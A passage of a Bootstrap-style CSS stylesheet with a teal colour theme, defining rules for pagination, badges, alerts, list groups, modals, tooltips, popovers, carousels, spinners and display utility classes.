  border-bottom-right-radius: .25rem
}
.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6
}
.pagination-lg .page-link {
  padding: .75rem 1.5rem;
  font-size: 1.09375rem;
  line-height: 1.5
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: .3rem;
  border-bottom-left-radius: .3rem
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: .3rem;
  border-bottom-right-radius: .3rem
}
.pagination-sm .page-link {
  padding: .25rem .5rem;
  font-size: .765625rem;
  line-height: 1.5
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: .2rem;
  border-bottom-left-radius: .2rem
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: .2rem;
  border-bottom-right-radius: .2rem
}
.badge {
  display: inline-block;
  padding: .25em .4em;
  font-size: 85%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25rem
}
a.badge:hover, a.badge:focus {
  text-decoration: none
}
.badge:empty {
  display: none
}
.btn .badge {
  position: relative;
  top: -1px
}
.badge-pill {
  padding-right: .6em;
  padding-left: .6em;
  border-radius: 10rem
}
.badge-primary {
  color: #fff;
  background-color: #17a2b8
}
a.badge-primary:hover, a.badge-primary:focus {
  color: #fff;
  background-color: #117a8b
}
.badge-secondary {
  color: #fff;
  background-color: #6c757d
}
a.badge-secondary:hover, a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62
}
.badge-success {
  color: #fff;
  background-color: #28a745
}
a.badge-success:hover, a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34
}
.badge-info {
  color: #fff;
  background-color: #17a2b8
}
a.badge-info:hover, a.badge-info:focus {
  color: #fff;
  background-color: #117a8b
}
.badge-warning {
  color: #212529;
  background-color: #ffc107
}
a.badge-warning:hover, a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00
}
.badge-danger {
  color: #fff;
  background-color: #17a2b8
}
a.badge-danger:hover, a.badge-danger:focus {
  color: #fff;
  background-color: #117a8b
}
.badge-light {
  color: #212529;
  background-color: #f8f9fa
}
a.badge-light:hover, a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5
}
.badge-dark {
  color: #fff;
  background-color: #343a40
}
a.badge-dark:hover, a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: .3rem
}
@media(min-width:576px) {
  .jumbotron {
    padding: 4rem 2rem
  }
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0
}
.alert {
  position: relative;
  padding: .75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: .25rem
}
.alert-heading {
  color: inherit
}
.alert-link {
  font-weight: 700
}
.alert-dismissible {
  padding-right: 3.8125rem
}
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: .75rem 1.25rem;
  color: inherit
}
.alert-primary {
  color: #770611;
  background-color: #faced3;
  border-color: #f7bbc1
}
.alert-primary hr {
  border-top-color: #f4a4ac
}
.alert-primary .alert-link {
  color: #46040a
}
.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db
}
.alert-secondary hr {
  border-top-color: #c8cbcf
}
.alert-secondary .alert-link {
  color: #202326
}
.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb
}
.alert-success hr {
  border-top-color: #b1dfbb
}
.alert-success .alert-link {
  color: #0b2e13
}
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb
}
.alert-info hr {
  border-top-color: #abdde5
}
.alert-info .alert-link {
  color: #062c33
}
.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba
}
.alert-warning hr {
  border-top-color: #ffe8a1
}
.alert-warning .alert-link {
  color: #533f03
}
.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb
}
.alert-danger hr {
  border-top-color: #f1b0b7
}
.alert-danger .alert-link {
  color: #491217
}
.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe
}
.alert-light hr {
  border-top-color: #ececf6
}
.alert-light .alert-link {
  color: #686868
}
.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca
}
.alert-dark hr {
  border-top-color: #b9bbbe
}
.alert-dark .alert-link {
  color: #040505
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0
  }
  to {
    background-position: 0 0
  }
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: .65625rem;
  background-color: #e9ecef;
  border-radius: .25rem
}
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #17a2b8;
  transition: width .6s ease
}
@media screen and (prefers-reduced-motion:reduce) {
  .progress-bar {
    transition: none
  }
}
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem
}
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite
}
.media {
  display: flex;
  align-items: flex-start
}
.media-body {
  flex: 1
}
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0
}
.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit
}
.list-group-item-action:hover, .list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa
}
.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef
}
.list-group-item {
  position: relative;
  display: block;
  padding: .75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, .125)
}
.list-group-item:first-child {
  border-top-left-radius: .25rem;
  border-top-right-radius: .25rem
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: .25rem;
  border-bottom-left-radius: .25rem
}
.list-group-item:hover, .list-group-item:focus {
  z-index: 1;
  text-decoration: none
}
.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff
}
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0
}
.list-group-flush .list-group-item:last-child {
  margin-bottom: -1px
}
.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0
}
.list-group-flush:last-child .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom: 0
}
.list-group-item-primary {
  color: #770611;
  background-color: #f7bbc1
}
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #770611;
  background-color: #f4a4ac
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #770611;
  border-color: #770611
}
.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db
}
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41
}
.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb
}
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724
}
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb
}
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460
}
.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba
}
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404
}
.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb
}
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24
}
.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe
}
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182
}
.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca
}
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21
}
.close {
  float: right;
  font-size: 1.3125rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5
}
.close:hover {
  color: #000;
  text-decoration: none
}
.close:not(:disabled):not(.disabled) {
  cursor: pointer
}
.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  opacity: .75
}
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none
}
a.close.disabled {
  pointer-events: none
}
.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: .875rem;
  background-color: rgba(255, 255, 255, .85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .1);
  border-radius: .25rem;
  box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .1);
  backdrop-filter: blur(10px);
  opacity: 0
}
.toast:not(:last-child) {
  margin-bottom: .75rem
}
.toast.showing {
  opacity: 1
}
.toast.show {
  display: block;
  opacity: 1
}
.toast.hide {
  display: none
}
.toast-header {
  display: flex;
  align-items: center;
  padding: .25rem .75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, .85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, .05)
}
.toast-body {
  padding: .75rem
}
.modal-open {
  overflow: hidden
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto
}
.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: .5rem;
  pointer-events: none
}
.modal.fade .modal-dialog {
  transition: transform .3s ease-out;
  transform: translate(0, -50px)
}
@media screen and (prefers-reduced-motion:reduce) {
  .modal.fade .modal-dialog {
    transition: none
  }
}
.modal.show .modal-dialog {
  transform: none
}
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2))
}
.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - (0.5rem * 2));
  content: ""
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: .3rem;
  outline: 0
}
.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000
}
.modal-backdrop.fade {
  opacity: 0
}
.modal-backdrop.show {
  opacity: .5
}
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: .3rem;
  border-top-right-radius: .3rem
}
.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem
}
.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
  border-bottom-right-radius: .3rem;
  border-bottom-left-radius: .3rem
}
.modal-footer > :not(:first-child) {
  margin-left: .25rem
}
.modal-footer > :not(:last-child) {
  margin-right: .25rem
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll
}
@media(min-width:576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto
  }
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2))
  }
  .modal-dialog-centered::before {
    height: calc(100vh - (1.75rem * 2))
  }
  .modal-sm {
    max-width: 300px
  }
}
@media(min-width:992px) {
  .modal-lg, .modal-xl {
    max-width: 800px
  }
}
@media(min-width:1200px) {
  .modal-xl {
    max-width: 1140px
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, noto sans, sans-serif, apple color emoji, segoe ui emoji, segoe ui symbol, noto color emoji;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: .765625rem;
  word-wrap: break-word;
  opacity: 0
}
.tooltip.show {
  opacity: .9
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: .8rem;
  height: .4rem
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid
}
.bs-tooltip-top, .bs-tooltip-auto[x-placement^=top] {
  padding: .4rem 0
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^=top] .arrow {
  bottom: 0
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^=top] .arrow::before {
  top: 0;
  border-width: .4rem .4rem 0;
  border-top-color: #000
}
.bs-tooltip-right, .bs-tooltip-auto[x-placement^=right] {
  padding: 0 .4rem
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^=right] .arrow {
  left: 0;
  width: .4rem;
  height: .8rem
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^=right] .arrow::before {
  right: 0;
  border-width: .4rem .4rem .4rem 0;
  border-right-color: #000
}
.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^=bottom] {
  padding: .4rem 0
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^=bottom] .arrow {
  top: 0
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^=bottom] .arrow::before {
  bottom: 0;
  border-width: 0 .4rem .4rem;
  border-bottom-color: #000
}
.bs-tooltip-left, .bs-tooltip-auto[x-placement^=left] {
  padding: 0 .4rem
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^=left] .arrow {
  right: 0;
  width: .4rem;
  height: .8rem
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^=left] .arrow::before {
  left: 0;
  border-width: .4rem 0 .4rem .4rem;
  border-left-color: #000
}
.tooltip-inner {
  max-width: 200px;
  padding: .25rem .5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: .25rem
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, noto sans, sans-serif, apple color emoji, segoe ui emoji, segoe ui symbol, noto color emoji;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: .765625rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: .3rem
}
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: .5rem;
  margin: 0 .3rem
}
.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid
}
.bs-popover-top, .bs-popover-auto[x-placement^=top] {
  margin-bottom: .5rem
}
.bs-popover-top .arrow, .bs-popover-auto[x-placement^=top] .arrow {
  bottom: calc((0.5rem + 1px) * -1)
}
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^=top] .arrow::before, .bs-popover-top .arrow::after, .bs-popover-auto[x-placement^=top] .arrow::after {
  border-width: .5rem .5rem 0
}
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^=top] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, .25)
}
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^=top] .arrow::after {
  bottom: 1px;
  border-top-color: #fff
}
.bs-popover-right, .bs-popover-auto[x-placement^=right] {
  margin-left: .5rem
}
.bs-popover-right .arrow, .bs-popover-auto[x-placement^=right] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: .5rem;
  height: 1rem;
  margin: .3rem 0
}
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^=right] .arrow::before, .bs-popover-right .arrow::after, .bs-popover-auto[x-placement^=right] .arrow::after {
  border-width: .5rem .5rem .5rem 0
}
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^=right] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, .25)
}
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^=right] .arrow::after {
  left: 1px;
  border-right-color: #fff
}
.bs-popover-bottom, .bs-popover-auto[x-placement^=bottom] {
  margin-top: .5rem
}
.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^=bottom] .arrow {
  top: calc((0.5rem + 1px) * -1)
}
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^=bottom] .arrow::before, .bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^=bottom] .arrow::after {
  border-width: 0 .5rem .5rem
}
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^=bottom] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, .25)
}
.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^=bottom] .arrow::after {
  top: 1px;
  border-bottom-color: #fff
}
.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7
}
.bs-popover-left, .bs-popover-auto[x-placement^=left] {
  margin-right: .5rem
}
.bs-popover-left .arrow, .bs-popover-auto[x-placement^=left] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: .5rem;
  height: 1rem;
  margin: .3rem 0
}
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^=left] .arrow::before, .bs-popover-left .arrow::after, .bs-popover-auto[x-placement^=left] .arrow::after {
  border-width: .5rem 0 .5rem .5rem
}
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^=left] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, .25)
}
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^=left] .arrow::after {
  right: 1px;
  border-left-color: #fff
}
.popover-header {
  padding: .5rem .75rem;
  margin-bottom: 0;
  font-size: .875rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px)
}
.popover-header:empty {
  display: none
}
.popover-body {
  padding: .5rem .75rem;
  color: #212529
}
.carousel {
  position: relative
}
.carousel.pointer-event {
  touch-action: pan-y
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: ""
}
.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform .6s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
  .carousel-item {
    transition: none
  }
}
.carousel-item.active, .carousel-item-next, .carousel-item-prev {
  display: block
}
.carousel-item-next:not(.carousel-item-left), .active.carousel-item-right {
  transform: translateX(100%)
}
.carousel-item-prev:not(.carousel-item-right), .active.carousel-item-left {
  transform: translateX(-100%)
}
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none
}
.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1
}
.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s .6s opacity
}
@media screen and (prefers-reduced-motion:reduce) {
  .carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {
    transition: none
  }
}
.carousel-control-prev, .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: .5;
  transition: opacity .15s ease
}
@media screen and (prefers-reduced-motion:reduce) {
  .carousel-control-prev, .carousel-control-next {
    transition: none
  }
}
.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9
}
.carousel-control-prev {
  left: 0
}
.carousel-control-next {
  right: 0
}
.carousel-control-prev-icon, .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%
}
.carousel-control-prev-icon {
  background-image: url([data-uri])
}
.carousel-control-next-icon {
  background-image: url([data-uri])
}
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none
}
.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity .6s ease
}
@media screen and (prefers-reduced-motion:reduce) {
  .carousel-indicators li {
    transition: none
  }
}
.carousel-indicators .active {
  opacity: 1
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center
}
@keyframes spinner-border {
  to {
    transform: rotate(360deg)
  }
}
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: .25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite
}
.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: .2em
}
@keyframes spinner-grow {
  0% {
    transform: scale(0)
  }
  50% {
    opacity: 1
  }
}
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite
}
.spinner-grow-sm {
  width: 1rem;
  height: 1rem
}
.align-baseline {
  vertical-align: baseline !important
}
.align-top {
  vertical-align: top !important
}
.align-middle {
  vertical-align: middle !important
}
.align-bottom {
  vertical-align: bottom !important
}
.align-text-bottom {
  vertical-align: text-bottom !important
}
.align-text-top {
  vertical-align: text-top !important
}
.bg-primary {
  background-color: #17a2b8 !important
}
a.bg-primary:hover, a.bg-primary:focus, button.bg-primary:hover, button.bg-primary:focus {
  background-color: #117a8b !important
}
.bg-secondary {
  background-color: #6c757d !important
}
a.bg-secondary:hover, a.bg-secondary:focus, button.bg-secondary:hover, button.bg-secondary:focus {
  background-color: #545b62 !important
}
.bg-success {
  background-color: #28a745 !important
}
a.bg-success:hover, a.bg-success:focus, button.bg-success:hover, button.bg-success:focus {
  background-color: #1e7e34 !important
}
.bg-info {
  background-color: #17a2b8 !important
}
a.bg-info:hover, a.bg-info:focus, button.bg-info:hover, button.bg-info:focus {
  background-color: #117a8b !important
}
.bg-warning {
  background-color: #ffc107 !important
}
a.bg-warning:hover, a.bg-warning:focus, button.bg-warning:hover, button.bg-warning:focus {
  background-color: #d39e00 !important
}
.bg-danger {
  background-color: #17a2b8 !important
}
a.bg-danger:hover, a.bg-danger:focus, button.bg-danger:hover, button.bg-danger:focus {
  background-color: #117a8b !important
}
.bg-light {
  background-color: #f8f9fa !important
}
a.bg-light:hover, a.bg-light:focus, button.bg-light:hover, button.bg-light:focus {
  background-color: #dae0e5 !important
}
.bg-dark {
  background-color: #343a40 !important
}
a.bg-dark:hover, a.bg-dark:focus, button.bg-dark:hover, button.bg-dark:focus {
  background-color: #1d2124 !important
}
.bg-white {
  background-color: #fff !important
}
.bg-transparent {
  background-color: transparent !important
}
.border {
  border: 1px solid #dee2e6 !important
}
.border-top {
  border-top: 1px solid #dee2e6 !important
}
.border-right {
  border-right: 1px solid #dee2e6 !important
}
.border-bottom {
  border-bottom: 1px solid #dee2e6 !important
}
.border-left {
  border-left: 1px solid #dee2e6 !important
}
.border-0 {
  border: 0 !important
}
.border-top-0 {
  border-top: 0 !important
}
.border-right-0 {
  border-right: 0 !important
}
.border-bottom-0 {
  border-bottom: 0 !important
}
.border-left-0 {
  border-left: 0 !important
}
.border-primary {
  border-color: #17a2b8 !important
}
.border-secondary {
  border-color: #6c757d !important
}
.border-success {
  border-color: #28a745 !important
}
.border-info {
  border-color: #17a2b8 !important
}
.border-warning {
  border-color: #ffc107 !important
}
.border-danger {
  border-color: #17a2b8 !important
}
.border-light {
  border-color: #f8f9fa !important
}
.border-dark {
  border-color: #343a40 !important
}
.border-white {
  border-color: #fff !important
}
.rounded {
  border-radius: .25rem !important
}
.rounded-top {
  border-top-left-radius: .25rem !important;
  border-top-right-radius: .25rem !important
}
.rounded-right {
  border-top-right-radius: .25rem !important;
  border-bottom-right-radius: .25rem !important
}
.rounded-bottom {
  border-bottom-right-radius: .25rem !important;
  border-bottom-left-radius: .25rem !important
}
.rounded-left {
  border-top-left-radius: .25rem !important;
  border-bottom-left-radius: .25rem !important
}
.rounded-circle {
  border-radius: 50% !important
}
.rounded-pill {
  border-radius: 50rem !important
}
.rounded-0 {
  border-radius: 0 !important
}
.clearfix::after {
  display: block;
  clear: both;
  content: ""
}
.d-none {
  display: none !important
}
.d-inline {
  display: inline !important
}
.d-inline-block {
  display: inline-block !important
}
.d-block {
  display: block !important
}
.d-table {
  display: table !important
}
.d-table-row {
  display: table-row !important
}
.d-table-cell {
  display: table-cell !important
}
.d-flex {
  display: flex !important
}
.d-inline-flex {
  display: inline-flex !important
}
@media(min-width:576px) {
  .d-sm-none {
    display: none !important
  }
  .d-sm-inline {
    display: inline !important
  }
  .d-sm-inline-block {
    display: inline-block !important
  }
  .d-sm-block {
    display: block !important
  }
  .d-sm-table {
    display: table !important
  }
  .d-sm-table-row {
    display: table-row !important
  }
  .d-sm-table-cell {
    display: table-cell !important
  }
  .d-sm-flex {
    display: flex !important
  }
  .d-sm-inline-flex {
    display: inline-flex !important
  }
}
@media(min-width:768px) {
  .d-md-none {
    display: none !important
  }
  .d-md-inline {
    display: inline !important
  }
  .d-md-inline-block {
    display: inline-block !important
  }
  .d-md-block {
    display: block !important
  }
  .d-md-table {
    display: table !important
  }
  .d-md-table-row {
    display: table-row !important
  }
  .d-md-table-cell {
    display: table-cell !important
  }
  .d-md-flex {
    display: flex !important
  }
  .d-md-inline-flex {
    display: inline-flex !important
  }
}
@media(min-width:992px) {
  .d-lg-none {
    display: none !important
  }
  .d-lg-inline {
    display: inline !important
  }
  .d-lg-inline-block {
    display: inline-block !important
  }
  .d-lg-block {
    display: block !important
  }
  .d-lg-table {
    display: table !important
  }
  .d-lg-table-row {
    display: table-row !important
  }
  .d-lg-table-cell {
    display: table-cell !important
  }
  .d-lg-flex {
    display: flex !important
  }
  .d-lg-inline-flex {
    display: inline-flex !important
  }
}
@media(min-width:1200px) {
  .d-xl-none {
    display: none !important
  }
  .d-xl-inline {
    display: inline !important
  }
  .d-xl-inline-block {
    display: inline-block !important
  }
  .d-xl-block {
    display: block !important
  }
  .d-xl-table {
    display: table !important
  }
  .d-xl-table-row {
    display: table-row !important
  }
  .d-xl-table-cell {
    display: table-cell !important
  }
  .d-xl-flex {
    display: flex !important
  }
  .d-xl-inline-flex {
    display: inline-flex !important
  }
}
@media print {
  .d-print-none {
    display: none !important
  }
  .d-print-inline {
    display: inline !important
  }
  .d-print-inline-block {
    display: inline-block !important
  }
  .d-print-block {
    display: block !important
  }
  .d-print-table {
    display: table !important
  }
  .d-print-table-row {
    display: table-row !important
  }
  .d-print-table-cell {
    display: table-cell !important
  }
  .d-print-flex {
    display: flex !important
  }
  .d-print-inline-flex {
    display: inline-flex !important
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden
}
.embed-responsive::before {
  display: block;
  content: ""
}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0
}
.embed-responsive-21by9::before {
  padding-top: 42.8571428571%
}
